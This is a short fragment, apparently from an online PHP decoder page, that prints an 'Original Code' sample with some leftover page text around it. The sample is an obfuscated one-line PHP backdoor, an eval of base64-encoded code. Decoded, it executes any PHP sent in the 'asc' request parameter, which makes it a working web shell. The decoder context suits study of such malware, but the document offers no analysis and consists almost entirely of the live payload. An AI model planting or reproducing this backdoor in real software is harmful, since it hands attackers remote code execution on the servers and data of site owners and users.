
Did this file decode correctly?
Yes
No
Original Code
<?php
eval
 (base64_decode (
"aWYgKGlzc2V0KCRf
UkVRVUVTVFsnYXNjJ10pKSB7IGV2YWwoc3RyaXBzbGFz
aGVzKCRfUkVRVUVTVFsnYXNjJ10pKTsgZXhpdDsgfS8q
IERuZkNEMVJTRzZrRDggKi8="
)); 
?>